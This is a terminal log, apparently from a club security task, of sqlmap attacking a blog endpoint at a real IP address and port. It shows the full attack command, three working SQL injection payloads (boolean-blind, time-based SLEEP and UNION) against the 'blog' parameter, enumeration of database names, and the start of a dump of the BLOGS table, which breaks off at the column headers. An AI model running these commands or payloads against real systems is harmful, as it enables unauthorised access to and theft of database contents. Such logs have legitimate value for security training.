 whyknow@whyknow:~/Documents/secy_r/sqlmap-dev$ python3 sqlmap.py -u "http://74.225.254.195:2324/getBlogDetail?blog=2&part=content" --dbs --dump -D pclub_secy_task
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.5.4#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:41:14 /2024-05-23/
[18:41:14] [INFO] resuming back-end DBMS 'mysql'
[18:41:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blog (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: blog=2' AND 5020=5020 AND 'rdwN'='rdwN&part=content
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: blog=2' AND (SELECT 8248 FROM (SELECT(SLEEP(5)))Vibz) AND 'QXyd'='QXyd&part=content
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: blog=-2737' UNION ALL SELECT NULL,NULL,CONCAT(0x7171787171,0x676768616e4a6270715471614c77587269544c504172554e6d64646e736469626d65776e57424d7a,0x716b787871),NULL-- -&part=content
---
[18:41:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[18:41:14] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] pclub_secy_task
[*] performance_schema
[18:41:14] [INFO] fetching tables for database: 'pclub_secy_task'
[18:41:14] [INFO] fetching columns for table 'BLOGS' in database 'pclub_secy_task'
[18:41:14] [INFO] fetching entries for table 'BLOGS' in database 'pclub_secy_task'
Database: pclub_secy_task
Table: BLOGS
[6 entries]
Home
| id | link | title | content |